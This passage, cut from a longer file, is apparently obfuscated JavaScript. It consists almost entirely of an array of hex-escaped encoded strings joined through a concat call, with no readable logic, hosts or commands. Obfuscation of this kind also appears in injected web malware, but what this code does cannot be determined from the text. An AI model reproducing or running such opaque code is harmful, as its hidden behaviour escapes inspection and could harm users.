41\x75\x50\x6e\x43\x33\x7a\x62\x57\x35\x71\x41','\x73\x4a\x43\x7a\x57\x51\x52\x63\x53\x61','\x57\x51\x57\x46\x73\x33\x6c\x64\x49\x57','\x6c\x48\x47\x33\x75\x43\x6b\x5a\x75\x43\x6b\x68','\x57\x50\x43\x37\x75\x30\x57','\x57\x36\x46\x64\x4b\x67\x42\x64\x48\x47\x79','\x57\x35\x42\x64\x4f\x6d\x6b\x32\x42\x49\x4f','\x6d\x38\x6b\x68\x57\x37\x64\x64\x54\x30\x4f\x30\x57\x37\x38\x7a\x57\x51\x4e\x63\x54\x53\x6b\x37\x57\x35\x69','\x71\x5a\x74\x63\x4a\x53\x6f\x41\x57\x37\x4e\x64\x50\x43\x6b\x64\x72\x4e\x42\x64\x51\x5a\x68\x64\x54\x53\x6b\x72','\x45\x71\x5a\x63\x4e\x64\x38\x49\x57\x4f\x70\x64\x4c\x77\x5a\x63\x51\x57','\x57\x34\x43\x73\x57\x34\x4c\x6d\x64\x57','\x57\x37\x30\x4d\x57\x37\x75\x5a\x62\x71','\x61\x4a\x4a\x64\x4b\x53\x6f\x76\x64\x61','\x6c\x78\x79\x33\x57\x50\x69\x58','\x57\x36\x56\x63\x50\x6d\x6b\x55\x57\x35\x38\x58','\x57\x36\x4e\x64\x4d\x53\x6b\x6e\x74\x47\x38','\x57\x37\x4f\x73\x57\x35\x54\x74\x61\x71','\x76\x53\x6f\x65\x57\x50\x4f\x49\x62\x57','\x72\x6d\x6b\x53\x57\x35\x74\x64\x4b\x72\x61','\x57\x36\x4f\x69\x57\x37\x7a\x46\x70\x47','\x57\x37\x33\x64\x53\x6d\x6b\x49','\x76\x76\x31\x39\x57\x50\x6c\x63\x4b\x6d\x6b\x53\x65\x43\x6f\x69\x74\x6d\x6b\x66\x57\x51\x2f\x63\x4f\x53\x6b\x43\x57\x51\x44\x59\x63\x57','\x66\x67\x31\x49\x70\x43\x6f\x78','\x41\x77\x48\x42\x44\x4c\x4b','\x57\x34\x68\x64\x54\x43\x6b\x35\x42\x47\x6d','\x64\x38\x6b\x4c\x57\x50\x70\x63\x54\x78\x38','\x57\x37\x34\x78\x57\x35\x54\x70\x64\x57','\x73\x73\x5a\x64\x4c\x53\x6f\x73\x75\x43\x6f\x53','\x71\x64\x56\x64\x49\x53\x6f\x41\x76\x57','\x77\x57\x74\x63\x47\x43\x6f\x42\x57\x37\x47','\x57\x34\x33\x63\x51\x47\x42\x63\x51\x53\x6b\x50','\x46\x38\x6f\x43\x57\x50\x79\x43\x6a\x61','\x42\x38\x6f\x45\x79\x38\x6b\x79\x6e\x71','\x6d\x38\x6b\x34\x76\x6d\x6b\x6a\x57\x4f\x30','\x57\x37\x35\x30\x57\x51\x42\x64\x47\x6d\x6b\x6a\x57\x4f\x74\x64\x52\x68\x4f\x70\x62\x30\x4f\x33\x43\x38\x6f\x6d','\x6c\x38\x6b\x5a\x57\x35\x4a\x63\x50\x72\x71','\x57\x34\x64\x64\x51\x30\x6c\x64\x50\x63\x75','\x64\x32\x61\x63\x6d\x49\x43','\x66\x78\x68\x63\x52\x38\x6b\x61\x57\x52\x71','\x57\x51\x30\x66\x57\x37\x7a\x74\x67\x77\x69\x72\x57\x36\x47','\x43\x43\x6f\x54\x57\x52\x6a\x59\x57\x35\x47','\x79\x31\x76\x54\x57\x52\x56\x63\x4c\x61','\x65\x43\x6b\x50\x57\x34\x78\x63\x51\x64\x65','\x79\x43\x6b\x74\x57\x34\x53','\x44\x76\x4c\x74\x57\x4f\x50\x35','\x57\x36\x6d\x44\x61\x4a\x30','\x42\x6d\x6b\x45\x57\x37\x70\x64\x4f\x71\x53','\x63\x43\x6f\x65\x57\x4f\x71','\x57\x52\x78\x63\x53\x38\x6b\x43\x78\x61','\x71\x31\x48\x38\x57\x50\x44\x6d','\x57\x35\x53\x39\x6c\x63\x75\x51','\x57\x34\x44\x64\x57\x36\x42\x64\x4f\x6d\x6b\x46','\x6c\x4c\x72\x4a\x67\x43\x6f\x4c','\x6b\x4c\x6c\x63\x48\x6d\x6b\x57\x57\x4f\x57','\x77\x77\x48\x38\x57\x4f\x68\x63\x56\x57','\x57\x37\x47\x6b\x57\x37\x6a\x36\x57\x4f\x4b','\x46\x38\x6f\x55\x57\x50\x35\x67\x57\x36\x57','\x43\x71\x6a\x36\x46\x4c\x4f','\x41\x53\x6f\x67\x70\x74\x78\x63\x51\x57','\x6e\x67\x6e\x63\x57\x35\x65\x4f\x61\x78\x35\x74\x57\x36\x79\x34','\x74\x43\x6b\x77\x57\x35\x53\x32\x64\x71','\x57\x36\x75\x43\x68\x57\x30\x4e','\x6f\x67\x43\x39\x57\x51\x38\x52','\x6b\x68\x75\x75','\x76\x6d\x6f\x66\x57\x51\x50\x5a','\x57\x52\x4e\x64\x4d\x4e\x47\x6c\x57\x37\x64\x64\x56\x58\x4a\x63\x52\x6d\x6b\x77\x62\x4b\x62\x4c\x6c\x57','\x57\x34\x61\x4b\x57\x34\x62\x52\x57\x52\x61\x46','\x7a\x4a\x69\x32\x77\x38\x6b\x57\x71\x6d\x6f\x6f\x67\x31\x35\x77\x74\x65\x6d\x77\x78\x71','\x57\x51\x39\x49\x67\x73\x4c\x48\x43\x38\x6f\x4b\x77\x53\x6b\x75\x57\x36\x37\x64\x56\x53\x6f\x63\x57\x4f\x53\x64\x57\x52\x2f\x63\x49\x6d\x6f\x4d\x68\x65\x71\x36\x7a\x4a\x5a\x64\x4b\x43\x6b\x74\x57\x37\x74\x64\x56\x76\x74\x64\x4c\x38\x6f\x46\x66\x67\x30\x31','\x73\x6d\x6f\x2b\x64\x48\x78\x63\x55\x61','\x57\x37\x56\x63\x53\x53\x6f\x68\x57\x52\x58\x37','\x6b\x4e\x69\x74\x6d\x57','\x62\x4d\x69\x62\x57\x35\x64\x64\x50\x57','\x6f\x72\x37\x64\x4b\x38\x6f\x35\x64\x57','\x6f\x6d\x6b\x70\x57\x4f\x64\x63\x4b\x33\x53','\x74\x72\x68\x63\x4f\x62\x69\x43','\x76\x49\x4b\x44\x57\x4f\x6c\x63\x55\x71','\x67\x78\x65\x54\x57\x51\x43\x75','\x75\x4b\x48\x64\x46\x4c\x75','\x57\x34\x68\x63\x4f\x43\x6f\x67\x57\x51\x39\x5a','\x71\x73\x5a\x64\x4a\x6d\x6f\x75\x74\x6d\x6f\x4f','\x67\x38\x6b\x58\x57\x37\x65','\x57\x35\x4e\x64\x56\x53\x6b\x64\x74\x5a\x57','\x43\x43\x6b\x54\x57\x35\x4f\x7a\x61\x47','\x57\x51\x6c\x63\x48\x6d\x6f\x52\x6e\x43\x6b\x33','\x57\x4f\x52\x63\x47\x53\x6f\x4e\x66\x57','\x57\x4f\x5a\x63\x4b\x53\x6f\x2b\x69\x43\x6b\x68','\x57\x36\x33\x64\x4e\x6d\x6b\x31\x74\x61\x4f','\x57\x37\x4f\x75\x57\x37\x6e\x76\x69\x71','\x6c\x67\x70\x63\x52\x53\x6b\x42\x57\x51\x34\x6d\x57\x50\x6e\x52','\x69\x6d\x6f\x4f\x57\x35\x46\x64\x4a\x6d\x6f\x62','\x57\x37\x52\x64\x51\x32\x75\x48\x57\x37\x79','\x46\x71\x58\x57\x76\x77\x34','\x68\x4a\x78\x64\x4b\x53\x6f\x41','\x57\x52\x68\x63\x47\x6d\x6f\x63\x6a\x43\x6b\x35','\x57\x36\x75\x30\x57\x37\x34\x73\x66\x47','\x57\x37\x34\x2b\x57\x34\x4f\x57\x68\x47','\x57\x37\x30\x75\x57\x35\x48\x69\x63\x71','\x6e\x32\x43\x69\x57\x50\x69\x44','\x43\x53\x6b\x33\x57\x37\x61\x36\x68\x57','\x57\x37\x69\x2b\x6b\x71\x79\x64','\x57\x35\x4a\x64\x55\x6d\x6b\x30\x78\x63\x4a\x64\x50\x6d\x6b\x77\x42\x43\x6f\x64\x57\x35\x69\x5a\x6d\x66\x58\x32\x57\x50\x34\x47\x57\x35\x42\x64\x4f\x43\x6f\x63\x64\x38\x6f\x39\x67\x49\x2f\x64\x4d\x77\x64\x64\x52\x6d\x6f\x4d','\x77\x5a\x4a\x63\x55\x59\x4b\x6b','\x73\x5a\x6d\x32\x57\x50\x33\x63\x4c\x61','\x57\x36\x5a\x64\x55\x4e\x61\x67\x57\x37\x53','\x68\x75\x6d\x6c\x57\x36\x42\x64\x47\x61','\x57\x36\x35\x39\x57\x34\x43\x4f\x44\x61','\x57\x36\x6e\x35\x57\x36\x65\x77\x79\x61','\x57\x37\x56\x63\x47\x47\x37\x63\x4a\x53\x6b\x77','\x57\x4f\x5a\x63\x4a\x6d\x6f\x43\x57\x4f\x50\x55\x64\x38\x6b\x37\x57\x4f\x2f\x63\x4f\x38\x6f\x32\x57\x52\x74\x63\x56\x6d\x6b\x46\x57\x51\x38\x42\x57\x52\x38\x45\x57\x35\x42\x63\x49\x58\x4b\x76\x57\x36\x50\x58\x57\x52\x37\x64\x4b\x38\x6b\x48\x57\x34\x56\x63\x49\x43\x6b\x4f\x66\x43\x6b\x39\x57\x50\x76\x30\x67\x68\x68\x64\x4f\x4a\x56\x64\x50\x43\x6f\x4e','\x57\x37\x75\x6c\x6d\x74\x6d\x76','\x57\x52\x66\x5a\x57\x51\x46\x64\x4b\x61','\x78\x68\x48\x2b\x77\x66\x69','\x45\x43\x6f\x78\x57\x50\x61\x7a\x61\x43\x6f\x53\x57\x4f\x37\x63\x4b\x30\x75\x79\x57\x37\x2f\x64\x4f\x4e\x70\x64\x4f\x38\x6b\x63\x57\x4f\x74\x64\x48\x66\x34\x6b\x41\x57','\x6a\x32\x6d\x6a\x6a\x48\x75\x38','\x79\x71\x52\x63\x4e\x49\x43','\x64\x65\x79\x4d\x57\x36\x68\x64\x56\x61','\x57\x50\x31\x52\x57\x52\x6c\x64\x4a\x53\x6f\x6e','\x76\x66\x6e\x36\x57\x50\x57','\x43\x4d\x6a\x5a\x57\x50\x62\x4f','\x57\x52\x6d\x2b\x57\x50\x4c\x73\x6a\x43\x6f\x4f\x57\x36\x79\x49\x45\x30\x33\x63\x52\x73\x6d','\x71\x30\x76\x74\x57\x50\x78\x63\x4b\x47','\x63\x73\x78\x64\x4d\x38\x6f\x58\x68\x47','\x69\x4a\x43\x43\x43\x43\x6b\x65','\x67\x30\x69\x34\x57\x51\x69\x65','\x65\x4d\x47\x48\x57\x51\x38','\x42\x38\x6f\x2b\x64\x49\x37\x63\x4f\x57','\x57\x36\x79\x77\x57\x37\x7a\x42\x70\x67\x75\x64\x57\x37\x64\x64\x53\x73\x54\x42\x6b\x58\x61','\x57\x36\x38\x6f\x57\x37\x38\x74\x6e\x43\x6f\x4e\x57\x37\x72\x52\x43\x38\x6b\x42\x57\x37\x74\x64\x4d\x71\x6e\x69','\x41\x4a\x48\x58\x45\x68\x4f','\x57\x36\x34\x76\x57\x36\x58\x55\x64\x61','\x57\x37\x47\x6b\x65\x59\x34\x4b\x6c\x6d\x6f\x71\x57\x51\x66\x48\x57\x34\x58\x45\x57\x35\x42\x63\x53\x57','\x70\x74\x2f\x64\x50\x6d\x6f\x44\x65\x61','\x57\x34\x69\x45\x6d\x63\x30\x45','\x76\x53\x6f\x64\x57\x51\x44\x49\x57\x36\x6c\x63\x52\x77\x70\x64\x4d\x33\x75\x59\x57\x37\x4a\x63\x52\x63\x56\x64\x4b\x38\x6b\x47','\x6f\x30\x31\x48\x73\x53\x6f\x2b','\x6a\x68\x54\x63\x75\x43\x6f\x30\x57\x51\x33\x64\x49\x73\x47','\x43\x74\x39\x51\x46\x76\x43','\x69\x67\x6a\x78\x6c\x38\x6f\x48','\x57\x36\x71\x42\x63\x63\x79\x48\x6c\x53\x6f\x4c\x57\x51\x6a\x75','\x43\x48\x54\x55\x79\x75\x47','\x57\x35\x78\x64\x52\x65\x4e\x64\x4e\x47\x57','\x7a\x53\x6f\x66\x57\x51\x54\x35\x57\x37\x4f','\x57\x35\x4a\x64\x54\x6d\x6b\x32\x78\x63\x4f','\x70\x59\x68\x64\x4e\x53\x6f\x51\x65\x61','\x66\x65\x48\x2f\x63\x43\x6f\x72','\x78\x38\x6f\x64\x57\x52\x66\x4b\x57\x36\x52\x63\x52\x77\x70\x64\x4d\x31\x75\x53','\x63\x63\x46\x63\x4a\x53\x6f\x73\x57\x35\x5a\x64\x4f\x53\x6b\x72\x78\x47','\x57\x36\x6a\x34\x62\x61','\x57\x52\x4a\x63\x4c\x53\x6f\x46\x62\x53\x6b\x59','\x57\x37\x6a\x2b\x66\x74\x35\x57\x45\x71','\x46\x53\x6f\x31\x57\x50\x38\x4b\x70\x61','\x68\x5a\x78\x64\x4d\x53\x6f\x72\x63\x38\x6f\x56\x69\x6d\x6f\x48\x57\x51\x35\x68\x57\x50\x47','\x77\x38\x6f\x54\x57\x52\x79\x48\x6d\x61','\x6f\x67\x34\x69\x6e\x47','\x6c\x68\x64\x63\x4d\x43\x6b\x37\x67\x57','\x71\x6d\x6f\x70\x7a\x6d\x6b\x78\x61\x57','\x57\x37\x75\x75\x57\x35\x43\x73\x70\x57','\x57\x37\x4b\x78\x57\x37\x58\x41\x64\x43\x6f\x2b\x71\x61\x75','\x44\x53\x6b\x47\x57\x37\x70\x64\x52\x59\x43','\x76\x38\x6f\x53\x79\x53\x6b\x6f','\x6b\x53\x6b\x6c\x57\x51\x42\x63\x4b\x4c\x48\x50\x69\x67\x75\x53','\x57\x36\x65\x71\x63\x72\x30\x43','\x57\x35\x76\x53\x70\x62\x48\x70','\x66\x33\x75\x2b\x57\x51\x57\x58','\x6c\x4e\x54\x38','\x57\x37\x39\x4e\x57\x36\x6d\x6f\x77\x57','\x57\x35\x52\x64\x52\x78\x70\x64\x47\x64\x30','\x57\x50\x42\x63\x4c\x43\x6f\x4d\x61\x6d\x6b\x4b\x57\x37\x79','\x73\x43\x6b\x76\x57\x36\x53\x49\x6c\x47','\x61\x47\x74\x64\x48\x53\x6f\x71\x64\x61'].concat((function(){return['\x77\x67\x50\x54\x57\x52\x78\x63\x4e\x61','\x64\x65\x79\x32\x57\x4f\x34\x77','\x6f\x4a\x6d\x33\x73\x6d\x6f\x34\x73\x38\x6b\x66\x67\x76\x39\x67\x62\x47','\x75\x73\x31\x4e\x46\x65\x6d','\x57\x37\x4e\x63\x49\x6d\x6f\x78\x57\x50\x50\x51\x77\x53\x6f\x59\x57\x4f\x70\x63\x55\x6d\x6f\x5a\x57\x36\x5a\x63\x53\x43\x6b\x45\x57\x50\x4f\x58\x57\x51\x61\x66\x57\x50\x5a\x63\x47\x57\x43\x4d\x57\x51\x53\x2b\x57\x37\x52\x64\x53\x53\x6b\x4d\x57\x36\x6c\x63\x47\x38\x6b\x78','\x6f\x4b\x4f\x63\x57\x50\x34\x44','\x64\x6d\x6b\x54\x57\x36\x5a\x63\x4c\x4a\x4b\x55\x57\x35\x74\x64\x53\x53\x6b\x44\x77\x74\x52\x63\x48\x38\x6f\x72\x62\x78\x62\x71','\x57\x51\x37\x63\x51\x6d\x6b\x38\x75\x38\x6b\x61','\x57\x51\x52\x63\x54\x38\x6f\x45\x6d\x43\x6b\x42','\x77\x48\x31\x75\x7a\x71','\x77\x47\x30\x35\x57\x52\x64\x63\x47\x47','\x44\x6d\x6b\x71\x57\x36\x37\x64\x51\x61','\x69\x66\x50\x62\x68\x57','\x66\x4d\x6c\x63\x4d\x53\x6b\x75\x67\x57','\x70\x74\x34\x52\x73\x57','\x42\x75\x6a\x62\x79\x67\x4b','\x7a\x62\x64\x63\x53\x71\x61\x39','\x57\x34\x76\x45\x57\x34\x42\x64\x4f\x53\x6b\x4c','\x67\x67\x6c\x63\x47\x6d\x6b\x2f\x57\x51\x34','\x77\x53\x6f\x57\x57\x50\x71\x6f\x70\x47','\x57\x36\x44\x4e\x57\x35\x4a\x64\x53\x43\x6b\x44','\x7a\x57\x47\x36\x57\x50\x6c\x63\x4c\x61','\x69\x30\x64\x63\x50\x43\x6b\x41\x57\x51\x38','\x78\x4e\x54\x67\x57\x4f\x5a\x63\x52\x47','\x6e\x58\x52\x63\x50\x63\x43\x42','\x74\x61\x62\x65\x79\x32\x43','\x69\x43\x6b\x51\x78\x53\x6b\x69\x57\x52\x61','\x57\x36\x39\x77\x57\x36\x33\x64\x4d\x38\x6b\x45','\x42\x32\x7a\x49\x57\x4f\x50\x50\x72\x49\x65\x41','\x73\x58\x54\x66\x79\x77\x4f\x4a\x57\x34\x6a\x4c\x42\x67\x74\x64\x4e\x49\x6d\x6a\x41\x71','\x64\x64\x69\x58\x7a\x53\x6b\x61','\x57\x34\x56\x63\x4c\x53\x6f\x2f\x57\x4f\x66\x50\x68\x53\x6f\x36\x57\x4f\x43','\x79\x64\x33\x64\x4e\x38\x6f\x45\x73\x47','\x57\x52\x70\x63\x4c\x38\x6b\x37\x79\x6d\x6b\x76','\x41\x4b\x44\x68\x76\x61','\x57\x35\x64\x63\x54\x6d\x6b\x72\x57\x36\x38','\x44\x6d\x6b\x6e\x62\x38\x6b\x50\x57\x51\x38','\x57\x4f\x65\x4e\x71\x4c\x56\x64\x53\x38\x6f\x45\x57\x37\x61\x33\x57\x37\x69\x4a','\x57\x34\x68\x63\x4c\x53\x6f\x62\x57\x34\x66\x51\x67\x38\x6f\x36\x57\x50\x6c\x63\x56\x53\x6f\x39\x57\x36\x34','\x63\x31\x6d\x57\x57\x34\x4e\x64\x4f\x57','\x46\x5a\x47\x69\x57\x52\x74\x63\x4c\x47\x4e\x64\x52\x43\x6f\x39','\x70\x4a\x69\x38\x73\x38\x6b\x39','\x67\x38\x6b\x65\x57\x4f\x6c\x63\x52\x4e\x30','\x73\x43\x6f\x78\x7a\x43\x6b\x4e\x71\x47','\x74\x38\x6b\x30\x57\x36\x61\x62\x68\x47','\x62\x63\x70\x64\x55\x53\x6f\x72\x68\x38\x6f\x4a\x64\x38\x6f\x4f','\x78\x63\x50\x70\x45\x77\x4b\x4b\x57\x35\x65','\x67\x6d\x6b\x47\x57\x37\x52\x63\x4b\x64\x4b','\x57\x34\x79\x32\x57\x36\x38\x51\x6f\x71','\x57\x37\x52\x64\x56\x43\x6b\x2b\x46\x63\x68\x64\x51\x43\x6b\x33\x45\x57','\x43\x43\x6b\x6a\x57\x35\x4f\x63\x64\x47\x4f\x51\x75\x57','\x57\x36\x58\x4b\x61\x6d\x6f\x46\x41\x73\x34\x54\x45\x31\x48\x4d\x71\x38\x6b\x64\x57\x4f\x5a\x64\x47\x57','\x69\x61\x68\x63\x53\x48\x6d\x6b','\x6e\x38\x6b\x4c\x57\x52\x2f\x63\x53\x66\x61','\x62\x32\x6c\x63\x51\x53\x6b\x73\x6d\x53\x6f\x53\x57\x50\x66\x51\x57\x4f\x5a\x63\x49\x53\x6f\x59\x72\x43\x6b\x41\x57\x35\x4b\x49\x57\x35\x52\x63\x55\x6d\x6f\x33\x57\x34\x68\x63\x4b\x38\x6f\x53\x6c\x53\x6b\x43\x6e\x48\x79\x70\x7a\x58\x68\x64\x4c\x74\x4a\x64\x50\x53\x6b\x65','\x57\x34\x64\x63\x49\x43\x6b\x55\x57\x35\x69\x62','\x57\x35\x74\x63\x47\x38\x6f\x54\x62\x53\x6b\x49\x57\x37\x33\x63\x54\x38\x6b\x67\x57\x52\x53\x42\x57\x35\x75\x77','\x76\x38\x6b\x37\x69\x43\x6b\x61\x57\x50\x61','\x6b\x4d\x6c\x63\x56\x53\x6b\x72\x57\x52\x79\x69\x57\x4f\x30','\x45\x53\x6b\x6e\x57\x36\x33\x64\x4f\x61','\x61\x68\x71\x63\x6e\x63\x30','\x57\x37\x7a\x35\x68\x4a\x4c\x48','\x57\x37\x30\x62\x57\x36\x44\x69','\x70\x32\x2f\x63\x52\x6d\x6b\x53\x57\x52\x61','\x57\x52\x6a\x2b\x61\x6d\x6f\x66\x46\x67\x30\x58\x77\x4c\x58\x4b\x72\x38\x6b\x65\x57\x34\x64\x63\x4d\x43\x6f\x4f\x73\x4c\x6e\x4f\x62\x38\x6f\x2b\x57\x52\x75\x63\x57\x36\x6a\x4e\x57\x36\x58\x30\x62\x6d\x6f\x4e\x57\x34\x47\x41\x6d\x53\x6f\x53\x65\x53\x6f\x4f\x6a\x4d\x2f\x63\x4b\x63\x6e\x7a','\x57\x36\x4a\x63\x4c\x53\x6b\x73\x57\x37\x79\x4d','\x57\x35\x74\x64\x4e\x53\x6b\x37\x75\x47\x79','\x57\x35\x68\x64\x53\x76\x33\x64\x56\x61\x65','\x57\x37\x30\x54\x57\x35\x31\x5a\x65\x71','\x57\x50\x34\x4a\x79\x65\x33\x64\x52\x57','\x57\x4f\x48\x73\x57\x37\x33\x64\x4e\x53\x6f\x67\x61\x43\x6f\x7a\x75\x53\x6b\x63','\x6d\x59\x56\x63\x48\x74\x71\x57','\x78\x6d\x6f\x34\x57\x50\x34\x43\x6a\x61','\x57\x35\x34\x6f\x57\x34\x4b\x52\x6a\x71','\x57\x50\x33\x64\x53\x4c\x37\x64\x4e\x49\x57\x47\x57\x34\x47\x64\x57\x50\x71\x2f\x57\x35\x64\x64\x47\x64\x68\x64\x55\x53\x6b\x34','\x74\x53\x6f\x49\x57\x52\x6d\x73\x64\x71','\x57\x36\x72\x64\x6c\x53\x6f\x6b\x79\x47','\x57\x51\x57\x47\x57\x50\x43\x57\x57\x51\x69','\x78\x74\x52\x63\x56\x63\x65\x56','\x57\x50\x56\x63\x48\x6d\x6f\x38\x66\x71','\x57\x35\x6c\x64\x54\x32\x4e\x64\x4d\x74\x30','\x6a\x67\x4e\x63\x52\x53\x6b\x39\x57\x52\x50\x61\x57\x4f\x31\x33\x57\x52\x6e\x58\x57\x50\x78\x64\x49\x31\x4c\x6a\x57\x37\x37\x64\x47\x6d\x6f\x67\x57\x4f\x37\x64\x4b\x63\x74\x63\x54\x31\x46\x63\x52\x43\x6f\x4c\x57\x36\x66\x41\x57\x36\x42\x64\x52\x53\x6f\x43\x42\x53\x6b\x49\x57\x36\x4c\x39\x78\x38\x6b\x54\x68\x53\x6b\x36\x62\x71\x6c\x64\x4f\x4a\x69\x66\x43\x5a\x68\x64\x48\x31\x78\x64\x49\x68\x56\x64\x51\x43\x6b\x45\x57\x34\x54\x49\x57\x35\x30\x46\x57\x36\x47\x52\x66\x59\x76\x58\x75\x38\x6b\x42\x65\x43\x6b\x7a\x57\x37\x46\x63\x56\x58\x6a\x68\x57\x35\x33\x64\x4c\x32\x6c\x63\x52\x57\x44\x75\x71\x63\x39\x6d\x45\x4a\x57\x4e\x77\x65\x6e\x6f\x57\x35\x37\x64\x4f\x58\x76\x45\x57\x37\x57\x52\x57\x35\x4c\x35\x76\x66\x4f\x56\x57\x37\x70\x64\x49\x43\x6f\x41\x46\x30\x64\x63\x4c\x53\x6b\x34\x57\x37\x52\x64\x4b\x63\x33\x63\x53\x72\x46\x64\x50\x78\x52\x64\x49\x67\x69\x5a\x6d\x66\x65\x67\x57\x51\x56\x64\x48\x38\x6b\x47\x67\x62\x4f\x52\x57\x50\x76\x4a\x57\x4f\x75\x4c\x57\x51\x53\x41\x41\x57\x53\x79\x63\x72\x68\x63\x55\x38\x6f\x4d\x57\x35\x69\x57','\x57\x37\x5a\x64\x56\x6d\x6b\x55\x41\x59\x74\x64\x50\x43\x6b\x48','\x57\x36\x35\x33\x63\x53\x6f\x36\x74\x71','\x71\x59\x64\x64\x4c\x53\x6f\x72','\x7a\x6d\x6f\x43\x74\x38\x6b\x58\x46\x61\x48\x62','\x57\x37\x79\x43\x68\x47\x4f\x48\x69\x38\x6f\x63\x57\x52\x34','\x57\x34\x6e\x73\x57\x37\x57\x6c\x44\x47','\x57\x50\x74\x63\x55\x53\x6b\x2f\x46\x6d\x6b\x61','\x57\x50\x62\x4b\x57\x52\x2f\x64\x4a\x43\x6f\x72\x57\x4f\x37\x63\x4f\x4e\x58\x6e\x67\x76\x38\x56\x45\x53\x6b\x74\x57\x4f\x6c\x63\x47\x30\x7a\x45\x57\x35\x75','\x6d\x5a\x75\x73\x57\x51\x4e\x63\x49\x4b\x42\x64\x52\x43\x6f\x38\x6e\x33\x65\x46\x78\x43\x6f\x35\x57\x34\x78\x63\x53\x53\x6f\x32\x57\x35\x46\x64\x52\x6d\x6b\x32\x57\x51\x72\x77\x76\x6d\x6f\x6a\x57\x4f\x64\x64\x4e\x48\x5a\x64\x4c\x38\x6f\x42\x76\x61','\x57\x36\x78\x63\x54\x6d\x6b\x76\x57\x37\x79\x51','\x74\x6d\x6b\x48\x64\x6d\x6b\x48\x57\x51\x43','\x77\x6d\x6b\x67\x57\x37\x30\x4b\x6c\x61','\x57\x36\x79\x44\x57\x37\x50\x46','\x74\x6d\x6f\x69\x79\x38\x6b\x6d\x61\x61','\x66\x6d\x6b\x32\x57\x36\x33\x63\x47\x74\x48\x71\x57\x35\x5a\x64\x53\x43\x6b\x43\x74\x59\x6c\x63\x4a\x43\x6f\x38\x67\x33\x62\x44\x57\x52\x37\x63\x55\x65\x72\x55\x46\x43\x6f\x74\x79\x53\x6b\x64\x44\x6d\x6f\x4a\x77\x58\x7a\x59\x57\x34\x4e\x63\x47\x4c\x2f\x64\x4c\x38\x6f\x57\x57\x4f\x52\x63\x47\x53\x6b\x6c\x71\x71','\x57\x52\x4c\x50\x57\x52\x52\x64\x4c\x53\x6f\x4e\x57\x4f\x42\x64\x50\x67\x39\x6a','\x41\x47\x5a\x64\x4f\x53\x6f\x30\x79\x57','\x57\x36\x48\x56\x66\x43\x6f\x6d','\x6e\x38\x6b\x4a\x57\x50\x52\x63\x51\x4b\x57','\x41\x43\x6f\x37\x57\x50\x53\x46\x61\x71','\x57\x37\x48\x73\x57\x34\x75\x39\x44\x47','\x67\x4a\x78\x64\x4c\x43\x6f\x76\x66\x6d\x6f\x2b','\x57\x36\x68\x63\x52\x43\x6f\x2f\x57\x51\x7a\x4a','\x70\x53\x6b\x52\x57\x52\x56\x63\x4b\x31\x6a\x53\x65\x57','\x74\x58\x64\x64\x4a\x6d\x6f\x7a\x76\x47','\x46\x62\x6c\x63\x47\x53\x6f\x7a\x57\x35\x4b','\x57\x34\x62\x66\x67\x61\x58\x54','\x57\x52\x43\x4f\x71\x65\x33\x64\x52\x47','\x43\x53\x6b\x2b\x57\x35\x52\x64\x49\x61\x6d','\x72\x4d\x50\x51\x57\x52\x52\x63\x4e\x47','\x57\x35\x4a\x63\x48\x62\x5a\x63\x4a\x38\x6b\x74','\x65\x31\x71\x31\x57\x36\x6c\x64\x4c\x53\x6f\x7a','\x61\x64\x2f\x64\x4a\x43\x6f\x32\x66\x6d\x6f\x55\x62\x38\x6f\x4f\x57\x51\x65','\x71\x71\x4e\x63\x55\x71\x79\x79','\x68\x47\x37\x63\x50\x47\x61\x57','\x71\x43\x6b\x33\x66\x38\x6b\x43','\x71\x6d\x6f\x54\x72\x38\x6b\x42\x67\x71','\x78\x4a\x4a\x64\x52\x53\x6f\x6d\x43\x47','\x64\x53\x6b\x42\x57\x34\x5a\x63\x52\x71\x43','\x73\x5a\x33\x64\x4d\x43\x6f\x59\x7a\x61','\x57\x35\x42\x63\x47\x6d\x6f\x6b\x57\x50\x4f','\x66\x38\x6b\x48\x79\x53\x6b\x69\x57\x4f\x74\x63\x53\x61','\x69\x67\x50\x79\x76\x53\x6f\x62','\x67\x75\x66\x62\x6c\x38\x6f\x66','\x57\x37\x78\x64\x4e\x78\x30\x4d\x57\x37\x38','\x6c\x57\x68\x64\x55\x43\x6f\x70\x62\x57','\x57\x36\x69\x71\x57\x37\x50\x45\x66\x43\x6f\x74\x73\x47\x44\x6e\x69\x72\x4f','\x61\x4a\x30\x74\x45\x43\x6b\x39','\x66\x32\x30\x4d\x57\x51\x47\x53','\x68\x53\x6b\x6c\x57\x37\x37\x63\x4c\x64\x43','\x76\x47\x38\x6d\x57\x51\x5a\x63\x48\x57','\x57\x51\x5a\x63\x49\x59\x66\x62','\x57\x52\x57\x2f\x78\x4c\x64\x64\x52\x61','\x69\x74\x69\x58\x75\x38\x6b\x34','\x57\x34\x78\x64\x49\x65\x75\x49\x57\x37\x75','\x57\x35\x48\x4b\x66\x63\x7a\x30','\x57\x37\x50\x2f\x68\x43\x6f\x6d\x41\x61','\x77\x48\x4c\x71\x43\x4d\x65\x50','\x57\x4f\x2f\x64\x4f\x4c\x4a\x64\x4d\x68\x62\x39\x57\x50\x76\x6b\x57\x50\x65\x47\x57\x50\x30','\x57\x35\x5a\x64\x4a\x77\x43\x61\x57\x34\x65','\x78\x75\x39\x58\x57\x50\x46\x63\x48\x57','\x62\x65\x68\x63\x48\x6d\x6b\x6e\x65\x71','\x57\x34\x72\x57\x6c\x53\x6f\x65\x7a\x57','\x64\x4d\x35\x77\x7a\x6d\x6f\x5a','\x57\x35\x69\x2f\x63\x47\x53\x78','\x57\x52\x75\x2b\x57\x51\x47\x31\x57\x52\x30','\x57\x52\x4b\x72\x66\x63\x30\x4f\x6f\x53\x6b\x43\x57\x51\x62\x6c\x57\x35\x35\x6f\x57\x35\x74\x63\x4f\x53\x6b\x6e\x42\x43\x6b\x32\x57\x51\x33\x63\x53\x6d\x6b\x59\x57\x4f\x79\x2f\x57\x52\x4c\x50\x45\x47\x5a\x64\x54\x43\x6f\x33\x57\x4f\x78\x64\x4c\x71\x5a\x63\x56\x43\x6b\x35','\x57\x35\x30\x7a\x69\x49\x61\x49','\x65\x68\x4b\x38\x57\x37\x37\x64\x55\x61','\x6c\x43\x6f\x53\x72\x43\x6b\x2b\x41\x61\x6a\x6f\x57\x52\x74\x63\x47\x43\x6f\x35\x62\x6d\x6f\x6c\x57\x37\x33\x63\x4e\x75\x46\x63\x4d\x49\x65\x78\x57\x36\x2f\x64\x48\x43\x6f\x39\x57\x51\x74\x63\x49\x33\x66\x54\x71\x53\x6f\x56\x57\x35\x75','\x44\x6d\x6b\x6f\